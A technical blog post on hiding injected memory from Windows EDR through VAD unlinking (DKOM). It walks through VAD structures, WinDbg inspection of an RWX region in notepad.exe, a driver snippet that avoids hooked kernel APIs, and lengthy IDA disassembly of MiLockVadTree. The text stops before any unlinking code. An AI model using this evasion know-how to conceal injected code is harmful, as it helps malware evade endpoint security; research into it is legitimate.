VAD Unlinking

In this blog we will diver a little deeper and understand how a memory region are represented in the OS and how we can tamper with these kernel structures to hide any memory region in a process. This technique is used in my project YetAnotherReflectiveLoader, I have intentionally not uploaded this specific code for security reasons, but we will talk about the logic here in this blog.

Setup

Everything which we are going to talk about is done on latest Windows and defender versions, which at the time of writing this blog are -

Windows OS

- Edition: Windows 11 Pro

- Version:

25H2 - OS Build:

26200.7840

Defender Engine

- Client:

4.18.26010.5 - Engine:

1.1.26010.1 - AV / AS:

1.445.222.0

Environment

Everything is created and built to test modern security with security features:

✓ Real-time protection

✓ Tamper Protection

✓ Memory integrity

✓ Memory access protection

✗ Microsoft Vulnerable Driver Blocklist

This is some serious work, hence should be used with care and made just for education and research purposes.

Virtual Address Descriptor



A Virtual Address Descriptor (VAD) is a core kernel data structure used by the Windows operating system's Memory Manager to keep track of the virtual memory allocated to a specific process. The kernel maintains a VAD tree for each process.

The VAD tree is constructed as a self-balancing AVL tree which is a self-balancing Binary Search Tree (BST) where the difference between heights of left and right subtrees for any node cannot be more than one.

VAD tree image from tophertimzen ↗EXTERNAL LINK TOhttps://www.tophertimzen.com/resources/cs407/slides/week03_01-MemoryInternals.html

To interact with it, we must locate the root of this tree inside the massive EPROCESS structure.

EPROCESS Structure Offset (Windows 11)

struct _RTL_AVL_TREE VadRoot;

// 0x558

The struct _RTL_AVL_TREE just contains another strucutre _RTL_BALANCED_NODE* which looks like:

struct_RTL_BALANCED_NODE

//0x18 bytes (sizeof)

struct _RTL_BALANCED_NODE

{

union

{

struct _RTL_BALANCED_NODE* Children[2]; //0x0

struct

{

struct _RTL_BALANCED_NODE* Left; //0x0

struct _RTL_BALANCED_NODE* Right; //0x8

};

};

union

{

struct

{

UCHAR Red:1; //0x10

UCHAR Balance:2; //0x10

};

ULONGLONG ParentValue; //0x10

};

};



VAD in WinDbg

We can use WinDbg to look at all the VAD entries of a process from the kernel level. In this example, we will analyze the VAD entries of notepad.exe which has just been injected with a dll.

Locate _EPROCESS

To do this, we must first locate the _EPROCESS structure for our target.

Note: The 0 0 flags tell WinDbg to give us a minimal summary instead of flooding the terminal with every single thread and handle attached to the process.

Eprocess of notepad.exe

As seen in the highlighted output, WinDbg returns the exact memory location of the _EPROCESS structure: ffffae059b7fa080



Switch Context

We now have the absolute kernel address (0xffffae059b7fa080), which we will use to switch the context of the debugger and analyze its memory.

Note: The /p flag translates all page table entries to the target process, and the /r flag forces WinDbg to reload user-mode symbols for this specific process context.

Context switched to notepad.exe



VAD Entries

Now that we have successfully switched our debugger context to the notepad.exe process, we can ask WinDbg to dump the entire Virtual Address Descriptor tree for this specific process.

All we need to do is execute this command:

VAD enries in notepad

Look closely at the output list. Almost every single entry is marked as READONLY or READWRITE. But right near the top of the list, something screams out at us:

That EXECUTE_READWRITE (RWX) region at 0x180000 is our manually mapped DLL, Normal Windows applications rarely allocate memory with RWX permissions because it violates the principle of Least Privilege. To a malware analyst or a kernel-level EDR, an RWX VAD entry in a benign process like Notepad is a blazing alarm indicating that code injection has occurred.

Preface

Now that we know how these injected regions look in memory it would really important to hide these. They are many ways to do this, some try to make it look like any other legitimately mapped .dll but these are easily detected. We will instead completely remove the VAD entry for the region.

This is called Direct Kernel Object Manipulation (DKOM) and in this blog I assume you already have your driver mapped.

Attach to Process' Stack

Because our driver is running in Kernel Space (Ring 0), it exists in the System process context. It currently has absolutely no idea what is inside notepad.exe's memory.

Before we can interact with the target's VAD tree, we must force our driver to physically attach itself to the target's virtual address space. And to do that, we first need to acquire a pointer to the target's _EPROCESS structure.

>_Resolving the EPROCESS Block

PEPROCESS pTarget_process = nullptr;

status = FindEPROCESSviaPID(sResources->hTargetPid, &pTarget_process);

if(status != STATUS_SUCCESS)

{

LOG_W("[baaaa_bae] [-] Cant find the EPROCESS structure of the target process 0x%X\n", status);

return CleanStuffUp(status, pIrp);

}

We cannot safely rely on standard exported kernel APIs like PsLookupProcessByProcessId, because EDRs aggressively hook those functions to monitor which drivers are touching which processes.

Instead, our custom FindEPROCESSviaPID function grabs the System process's EPROCESS block and manually walks the ActiveProcessLinks doubly-linked list until it finds a struct matching our target's Process ID. This bypasses API hooking entirely.

We successfully resolved the pointer to target's _EPROCESS structure. But possessing a pointer is not enough. Our driver thread is still physically executing inside the System process. If we try to read or write virtual memory right now, we will read the kernel's memory, not Target's.

// Store the current thread's state before we hijack it

KAPC_STATE apc_state;

// Force the current kernel thread to attach to the target process's memory space

KeStackAttachProcess(pTarget_process, &apc_state);

Locks

Before touching the VAD tree, we need to learn what locks are. The VAD tree is a globally shared structure accessed by multiple threads. If Thread A attempts to read it while Thread B is actively unlinking a node from it, pointers get corrupted. This race condition results in an immediate PAGE_FAULT_IN_NONPAGED_AREA.

Locks prevent this by enforcing strict, synchronized access. Kernel locks are divided into two main categories based on what a thread does when forced to wait:

IRQL: PASSIVE (0)

If the lock is taken, the waiting thread is put to sleep by the OS so the CPU can go do other work. These operate at low IRQLs (PASSIVE_LEVEL or APC_LEVEL).

SAFE TO DO: Allocate paged memory, read/write files, or perform I/O (like LOG_W printing to the console).

IRQL: DISPATCH (2)

If the lock is taken, the waiting thread literally spins in an infinite loop on the CPU until it frees up. Acquiring a spinlock artificially raises our processor's IRQL to DISPATCH_LEVEL.

FATAL RULE: We cannot sleep, allocate paged pool memory, or perform I/O. Doing so triggers an instant BSOD.

Reversing the Lock

As VAD tress are not documented by Microsoft, we will need to figure out how to acquire a lock of it before interacting with it. We wil use IDA to reverse some of the functions related to VAD.

0x01 Reversing MiInsertVad

We want to know what the OS does to lock the tree. The OS will definitely have to lock the tree if it wants to insert a node and hence we can look at MiInsertVad.

Opening MiInsertVad in IDA reveals:

.text:00000001402A8151 loc_1402A8151: ; CODE XREF: MiInsertVad+1D1↓j

.text:00000001402A8151 inc qword ptr [rbx+568h]

.text:00000001402A8158 test r12b, 1

.text:00000001402A815C jnz loc_1402A8267

.text:00000001402A8162 mov ecx, 2

.text:00000001402A8167 call MiLockVadTree

.text:00000001402A816C mov bpl, al

We can clearly see that it calls MiLockVadTree to acquire a lock and passes 2 as a parameter. We will have to figure out how this function works and then we might be able to simply use this function for locking the tree.

For the same OS build, Windows 11 pro does make a MiLockVadTree call followed by MiUnlockVadTree but in Windows 11 home it does not.. It likes to do something like:

nt!MiInsertVad+0x166:

fffff803`7545fca6 4d8bc7 mov r8,r15

fffff803`7545fca9 488bd6 mov rdx,rsi

fffff803`7545fcac 488bcf mov rcx,rdi

fffff803`7545fcaf e82cefffff call nt!MiPostInsertVad (fffff803`7545ebe0)

0x02 Reversing MiLockVadTree

If you want to review the complete, unedited logic of MiLockVadTree, you can expand the block below to switch between the raw IDA disassembly and the generated HexRays pseudocode.

Expand to view the complete MiLockVadTree function

MiLockVadTree function- IDA Pro Assembly

- HexRays Pseudocode

.text:00000001402B54D0

.text:00000001402B54D0 ; char __fastcall MiLockVadTree(char a1)

.text:00000001402B54D0 MiLockVadTree proc near ; CODE XREF: MiStoreGetVadForAddress+B↑p

.text:00000001402B54D0 ; MiResolveMappedFileFault+5E5↑p ...

.text:00000001402B54D0

.text:00000001402B54D0 arg_10 = qword ptr 18h

.text:00000001402B54D0 arg_18 = qword ptr 20h

.text:00000001402B54D0

.text:00000001402B54D0 mov [rsp+arg_18], rbx

.text:00000001402B54D5 push rdi

.text:00000001402B54D6 sub rsp, 20h

.text:00000001402B54DA mov rax, gs:188h

.text:00000001402B54E3 mov rbx, [rax+0B8h]

.text:00000001402B54EA mov eax, ecx

.text:00000001402B54EC and eax, 1

.text:00000001402B54EF mov rbx, [rbx+410h]

.text:00000001402B54F6 add rbx, 3ECh

.text:00000001402B54FD test cl, 2

.text:00000001402B5500 jnz loc_1402B558A

.text:00000001402B5506 test eax, eax

.text:00000001402B5508 jz short loc_1402B5537

.text:00000001402B550A test byte ptr cs:PerfGlobalGroupMask+6, 21h

.text:00000001402B5511 jnz loc_1402B5601

.text:00000001402B5517

.text:00000001402B5517 loc_1402B5517: ; CODE XREF: MiLockVadTree+139↓j

.text:00000001402B5517 prefetchw byte ptr [rbx]

.text:00000001402B551A mov eax, [rbx]

.text:00000001402B551C btr eax, 1Fh

.text:00000001402B5520

.text:00000001402B5520 loc_1402B5520: ; CODE XREF: MiLockVadTree+AC↓j

.text:00000001402B5520 lea ecx, [rax+1]

.text:00000001402B5523 lock cmpxchg [rbx], ecx

.text:00000001402B5527 jnz short loc_1402B557A

.text:00000001402B5529

.text:00000001402B5529 loc_1402B5529: ; CODE XREF: MiLockVadTree+B8↓j

.text:00000001402B5529 ; MiLockVadTree+F1↓j

.text:00000001402B5529 mov al, 11h

.text:00000001402B552B

.text:00000001402B552B loc_1402B552B: ; CODE XREF: MiLockVadTree+A8↓j

.text:00000001402B552B ; MiLockVadTree+223↓j

.text:00000001402B552B mov rbx, [rsp+28h+arg_18]

.text:00000001402B5530 add rsp, 20h

.text:00000001402B5534 pop rdi

.text:00000001402B5535 retn

.text:00000001402B5535 ; ---------------------------------------------------------------------------

.text:00000001402B5536 db 0CCh

.text:00000001402B5537 ; ---------------------------------------------------------------------------

.text:00000001402B5537

.text:00000001402B5537 loc_1402B5537: ; CODE XREF: MiLockVadTree+38↑j

.text:00000001402B5537 mov rdi, cr8

.text:00000001402B553B mov eax, 2

.text:00000001402B5540 mov cr8, rax

.text:00000001402B5544 cmp cs:KiIrqlFlags, 0

.text:00000001402B554B jnz loc_1402B5774

.text:00000001402B5551

.text:00000001402B5551 loc_1402B5551: ; CODE XREF: MiLockVadTree+2B0↓j

.text:00000001402B5551 test byte ptr cs:PerfGlobalGroupMask+6, 21h

.text:00000001402B5558 jnz loc_1402B56D5

.text:00000001402B555E

.text:00000001402B555E loc_1402B555E: ; CODE XREF: MiLockVadTree+20D↓j

.text:00000001402B555E prefetchw byte ptr [rbx]

.text:00000001402B5561 mov eax, [rbx]

.text:00000001402B5563 btr eax, 1Fh

.text:00000001402B5567

.text:00000001402B5567 loc_1402B5567: ; CODE XREF: MiLockVadTree+159↓j

.text:00000001402B5567 lea ecx, [rax+1]

.text:00000001402B556A lock cmpxchg [rbx], ecx

.text:00000001402B556E jnz loc_1402B5627

.text:00000001402B5574

.text:00000001402B5574 loc_1402B5574: ; CODE XREF: MiLockVadTree+16B↓j

.text:00000001402B5574 movzx eax, dil

.text:00000001402B5578 jmp short loc_1402B552B

.text:00000001402B557A ; ---------------------------------------------------------------------------

.text:00000001402B557A

.text:00000001402B557A loc_1402B557A: ; CODE XREF: MiLockVadTree+57↑j

.text:00000001402B557A test eax, eax

.text:00000001402B557C jns short loc_1402B5520

.text:00000001402B557E mov dl, 0FFh

.text:00000001402B5580 mov rcx, rbx

.text:00000001402B5583 call ExpWaitForSpinLockSharedAndAcquire

.text:00000001402B5588 jmp short loc_1402B5529

.text:00000001402B558A ; ---------------------------------------------------------------------------

.text:00000001402B558A

.text:00000001402B558A loc_1402B558A: ; CODE XREF: MiLockVadTree+30↑j

.text:00000001402B558A test eax, eax

.text:00000001402B558C jz loc_1402B5640

.text:00000001402B5592 test byte ptr cs:PerfGlobalGroupMask+6, 21h

.text:00000001402B5599 jnz loc_1402B56F8

.text:00000001402B559F

.text:00000001402B559F loc_1402B559F: ; CODE XREF: MiLockVadTree+230↓j

.text:00000001402B559F xor edi, edi

.text:00000001402B55A1 lock bts dword ptr [rbx], 1Fh

.text:00000001402B55A6 jnb short loc_1402B55B4

.text:00000001402B55A8 mov dl, 0FFh

.text:00000001402B55AA mov rcx, rbx

.text:00000001402B55AD call ExpWaitForSpinLockExclusiveAndAcquire

.text:00000001402B55B2 mov edi, eax

.text:00000001402B55B4

.text:00000001402B55B4 loc_1402B55B4: ; CODE XREF: MiLockVadTree+D6↑j

.text:00000001402B55B4 mov ecx, [rbx]

.text:00000001402B55B6 mov eax, ecx

.text:00000001402B55B8 btr eax, 1Eh

.text:00000001402B55BC cmp eax, 80000000h

.text:00000001402B55C1 jz loc_1402B5529

.text:00000001402B55C7

.text:00000001402B55C7 loc_1402B55C7: ; CODE XREF: MiLockVadTree+121↓j

.text:00000001402B55C7 bt ecx, 1Eh

.text:00000001402B55CB jb short loc_1402B55D4

.text:00000001402B55CD lock or dword ptr [rbx], 40000000h

.text:00000001402B55D4

.text:00000001402B55D4 loc_1402B55D4: ; CODE XREF: MiLockVadTree+FB↑j

.text:00000001402B55D4 inc edi

.text:00000001402B55D6 test cs:HvlLongSpinCountMask, edi

.text:00000001402B55DC jz loc_1402B574D

.text:00000001402B55E2

.text:00000001402B55E2 loc_1402B55E2: ; CODE XREF: MiLockVadTree+285↓j

.text:00000001402B55E2 ; MiLockVadTree+292↓j

.text:00000001402B55E2 pause

.text:00000001402B55E4

.text:00000001402B55E4 loc_1402B55E4: ; CODE XREF: MiLockVadTree+29F↓j

.text:00000001402B55E4 mov ecx, [rbx]

.text:00000001402B55E6 mov eax, ecx

.text:00000001402B55E8 btr eax, 1Eh

.text:00000001402B55EC cmp eax, 80000000h

.text:00000001402B55F1 jnz short loc_1402B55C7

.text:00000001402B55F3 mov al, 11h

.text:00000001402B55F5 mov rbx, [rsp+28h+arg_18]

.text:00000001402B55FA add rsp, 20h

.text:00000001402B55FE pop rdi

.text:00000001402B55FF retn

.text:00000001402B55FF ; ---------------------------------------------------------------------------

.text:00000001402B5600 db 0CCh

.text:00000001402B5601 ; ---------------------------------------------------------------------------

.text:00000001402B5601

.text:00000001402B5601 loc_1402B5601: ; CODE XREF: MiLockVadTree+41↑j

.text:00000001402B5601 mov ecx, cs:PopHibernateInProgress

.text:00000001402B5607 test ecx, ecx

.text:00000001402B5609 jnz loc_1402B5517

.text:00000001402B560F mov dl, 0FFh

.text:00000001402B5611 mov rcx, rbx

.text:00000001402B5614 call ExpAcquireSpinLockSharedAtDpcLevelInstrumented

.text:00000001402B5619 mov al, 11h

.text:00000001402B561B mov rbx, [rsp+28h+arg_18]

.text:00000001402B5620 add rsp, 20h

.text:00000001402B5624 pop rdi

.text:00000001402B5625 retn

.text:00000001402B5625 ; ---------------------------------------------------------------------------

.text:00000001402B5626 db 0CCh

.text:00000001402B5627 ; ---------------------------------------------------------------------------

.text:00000001402B5627

.text:00000001402B5627 loc_1402B5627: ; CODE XREF: MiLockVadTree+9E↑j

.text:00000001402B5627 test eax, eax

.text:00000001402B5629 jns loc_1402B5567

.text:00000001402B562F movzx edx, dil

.text:00000001402B5633 mov rcx, rbx

.text:00000001402B5636 call ExpWaitForSpinLockSharedAndAcquire

.text:00000001402B563B jmp loc_1402B5574

.text:00000001402B5640 ; ---------------------------------------------------------------------------

.text:00000001402B5640

.text:00000001402B5640 loc_1402B5640: ; CODE XREF: MiLockVadTree+BC↑j

.text:00000001402B5640 ; DATA XREF: .rdata:000000014006B748↑o ...

.text:00000001402B5640 mov [rsp+28h+arg_10], rsi

.text:00000001402B5645 mov rsi, cr8

.text:00000001402B5649 mov eax, 2

.text:00000001402B564E mov cr8, rax

.text:00000001402B5652 cmp cs:KiIrqlFlags, 0

.text:00000001402B5659 jnz loc_1402B57AC

.text:00000001402B565F

.text:00000001402B565F loc_1402B565F: ; CODE XREF: MiLockVadTree+2E8↓j

.text:00000001402B565F test byte ptr cs:PerfGlobalGroupMask+6, 21h

.text:00000001402B5666 jnz loc_1402B571E

.text:00000001402B566C

.text:00000001402B566C loc_1402B566C: ; CODE XREF: MiLockVadTree+256↓j

.text:00000001402B566C xor edi, edi

.text:00000001402B566E lock bts dword ptr [rbx], 1Fh

.text:00000001402B5673 jnb short loc_1402B5683

.text:00000001402B5675 movzx edx, sil

.text:00000001402B5679 mov rcx, rbx

.text:00000001402B567C call ExpWaitForSpinLockExclusiveAndAcquire

.text:00000001402B5681 mov edi, eax

.text:00000001402B5683

.text:00000001402B5683 loc_1402B5683: ; CODE XREF: MiLockVadTree+1A3↑j

.text:00000001402B5683 mov eax, [rbx]

.text:00000001402B5685 mov ecx, eax

.text:00000001402B5687 btr ecx, 1Eh

.text:00000001402B568B cmp ecx, 80000000h

.text:00000001402B5691 jz short loc_1402B56C0

.text:00000001402B5693

.text:00000001402B5693 loc_1402B5693: ; CODE XREF: MiLockVadTree+1EE↓j

.text:00000001402B5693 bt eax, 1Eh

.text:00000001402B5697 jb short loc_1402B56A0

.text:00000001402B5699 lock or dword ptr [rbx], 40000000h

.text:00000001402B56A0

.text:00000001402B56A0 loc_1402B56A0: ; CODE XREF: MiLockVadTree+1C7↑j

.text:00000001402B56A0 inc edi

.text:00000001402B56A2 test cs:HvlLongSpinCountMask, edi

.text:00000001402B56A8 jz loc_1402B5785

.text:00000001402B56AE

.text:00000001402B56AE loc_1402B56AE: ; CODE XREF: MiLockVadTree+2BD↓j

.text:00000001402B56AE ; MiLockVadTree+2CA↓j

.text:00000001402B56AE pause

.text:00000001402B56B0

.text:00000001402B56B0 loc_1402B56B0: ; CODE XREF: MiLockVadTree+2D7↓j

.text:00000001402B56B0 mov eax, [rbx]

.text:00000001402B56B2 mov ecx, eax

.text:00000001402B56B4 btr ecx, 1Eh

.text:00000001402B56B8 cmp ecx, 80000000h

.text:00000001402B56BE jnz short loc_1402B5693

.text:00000001402B56C0

.text:00000001402B56C0 loc_1402B56C0: ; CODE XREF: MiLockVadTree+1C1↑j

.text:00000001402B56C0 movzx eax, sil

.text:00000001402B56C4 mov rsi, [rsp+28h+arg_10]

.text:00000001402B56C9 mov rbx, [rsp+28h+arg_18]

.text:00000001402B56CE add rsp, 20h

.text:00000001402B56D2 pop rdi

.text:00000001402B56D3 retn

.text:00000001402B56D3 ; ---------------------------------------------------------------------------

.text:00000001402B56D4 byte_1402B56D4 db 0CCh ; DATA XREF: .pdata:00000001400E3EA0↑o

.text:00000001402B56D4 ; .pdata:00000001400E3EAC↑o

.text:00000001402B56D5 ; ---------------------------------------------------------------------------

.text:00000001402B56D5

.text:00000001402B56D5 loc_1402B56D5: ; CODE XREF: MiLockVadTree+88↑j

.text:00000001402B56D5 mov eax, cs:PopHibernateInProgress

.text:00000001402B56DB test eax, eax

.text:00000001402B56DD jnz loc_1402B555E

.text:00000001402B56E3 movzx edx, dil

.text:00000001402B56E7 mov rcx, rbx

.text:00000001402B56EA call ExpAcquireSpinLockSharedAtDpcLevelInstrumented

.text:00000001402B56EF movzx eax, dil

.text:00000001402B56F3 jmp loc_1402B552B

.text:00000001402B56F8 ; ---------------------------------------------------------------------------

.text:00000001402B56F8

.text:00000001402B56F8 loc_1402B56F8: ; CODE XREF: MiLockVadTree+C9↑j

.text:00000001402B56F8 mov ecx, cs:PopHibernateInProgress

.text:00000001402B56FE test ecx, ecx

.text:00000001402B5700 jnz loc_1402B559F

.text:00000001402B5706 mov dl, 0FFh

.text:00000001402B5708 mov rcx, rbx

.text:00000001402B570B call ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented

.text:00000001402B5710 mov al, 11h

.text:00000001402B5712 mov rbx, [rsp+28h+arg_18]

.text:00000001402B5717 add rsp, 20h

.text:00000001402B571B pop rdi

.text:00000001402B571C retn

.text:00000001402B571C ; ---------------------------------------------------------------------------

.text:00000001402B571D align 2

.text:00000001402B571E

.text:00000001402B571E loc_1402B571E: ; CODE XREF: MiLockVadTree+196↑j

.text:00000001402B571E ; DATA XREF: .pdata:00000001400E3EAC↑o ...

.text:00000001402B571E mov eax, cs:PopHibernateInProgress

.text:00000001402B5724 test eax, eax

.text:00000001402B5726 jnz loc_1402B566C

.text:00000001402B572C movzx edx, sil

.text:00000001402B5730 mov rcx, rbx

.text:00000001402B5733 call ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented

.text:00000001402B5738 mov rbx, [rsp+28h+arg_18]

.text:00000001402B573D movzx eax, sil

